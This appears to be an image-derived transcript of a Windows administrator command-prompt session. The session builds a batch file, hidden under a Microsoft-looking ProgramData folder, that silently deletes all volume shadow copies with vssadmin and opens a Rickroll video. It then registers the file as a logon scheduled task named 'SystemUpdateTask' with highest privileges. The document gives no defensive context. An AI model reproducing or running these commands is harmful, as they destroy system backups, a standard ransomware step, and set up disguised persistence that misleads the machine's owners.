 Administrator: Command Prompt
C:\Windows\system32>mkdir C:\ProgramData\Microsoft\Network
A subdirectory or file C:\ProgramData\Microsoft\Network already exists.
C:\Windows\system32>echo @echo off > C:\ProgramData\Microsoft\Network\rickroll_delete_shadows.bat
C:\Windows\system32>echo vssadmin delete shadows /all /quiet >> C:\ProgramData\Microsoft\Network\rickroll_delete_shadows
.bat
C:\Windows\system32>echo start "" "https://www.youtube.com/watch?v=dQw4w9WgXcQ" >> C:\ProgramData\Microsoft\Network\rick
roll_delete_shadows.bat
C:\Windows\system32>echo timeout /t 10 >nul >> C:\ProgramData\Microsoft\Network\rickroll_delete_shadows.bat
C:\Windows\system32>schtasks /create /tn "SystemUpdateTask" /tr "C:\ProgramData\Microsoft\Network\rickroll_delete_shadow
s.bat" /sc onlogon /rl highest
SUCCESS: The scheduled task "SystemUpdateTask" has successfully been created.
C:\Windows\system32>